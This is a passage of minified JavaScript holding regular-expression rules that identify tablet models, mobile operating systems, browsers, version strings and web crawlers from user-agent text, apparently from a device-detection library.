M-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ 